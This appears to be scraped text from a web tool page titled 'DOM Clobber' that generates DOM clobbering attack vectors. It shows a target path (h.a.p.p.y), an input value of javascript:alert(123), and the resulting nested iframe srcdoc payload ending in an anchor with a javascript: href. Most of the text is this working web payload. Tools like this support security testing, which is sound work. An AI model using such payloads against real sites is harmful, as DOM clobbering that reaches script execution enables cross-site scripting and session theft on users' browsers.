 DOM Clobber
Generate DOM clobbering attack vector for you.
Clobbering target
h.a.p.p.y
<a href="
{{value}}">
javascript:alert(123)
HTML Result
copy
copy mini
<iframe name=h srcdoc="
<iframe name=a srcdoc=&quot;
<iframe name=p srcdoc=&amp;quot;
<iframe name=p srcdoc=&amp;amp;quot;
<a id='y' href=javascript:alert(123)></a>
&amp;amp;quot;></iframe>
&amp;quot;></iframe>
&quot;></iframe>
"></iframe>